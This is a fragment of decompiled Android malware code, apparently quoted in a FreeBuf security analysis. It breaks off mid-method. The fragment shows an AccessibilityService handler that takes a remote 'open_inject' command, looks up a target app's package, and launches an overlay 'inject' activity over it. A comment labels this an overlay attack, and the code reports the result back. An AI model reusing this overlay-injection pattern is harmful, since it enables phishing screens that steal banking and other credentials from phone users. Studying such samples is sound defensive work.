 public class k {
    public static void a(AccessibilityService arg4, AccessibilityEvent arg5) {  // 覆盖攻击
        if(arg5 != null && andaowidnAIObdnaw.i != null && arg5.getPackageName() != null) {
            if(andaowidnAIObdnaw.k) {
                return;
            }

            d v5 = d.e;
            String v1 = "open_inject";
            f v0 = v5.c.b(v1);
            if(v0 != null) {
                String v0_1 = v0.a().optString("package");
                if(v0_1.length() <= 0) {
                    return;
                }

                v5.b.c(true);
                AoNaiwndwadA.c = v0_1;
                v0_1 = v5.a.e(((Context)arg4), v0_1);
                if(v0_1 == null) {
                    return;
                }

                AoNaiwndwadA.b = v0_1;
                arg4.startActivity(new Intent(((Context)arg4), AoNaiwndwadA.class).addFlags(0x10000000).addFlags(0x800000));  // 启动AoNaiwndwadA.class
                JSONObject v4 = new JSONObject();
                try {
                    v4.put("result", "Launched inject activity");
                }
                catch(JSONException v0_2) {
                    v0_2.printStackTrace();
                }

                v5.c.e(v1, v4);
            }
        }
FREEBUF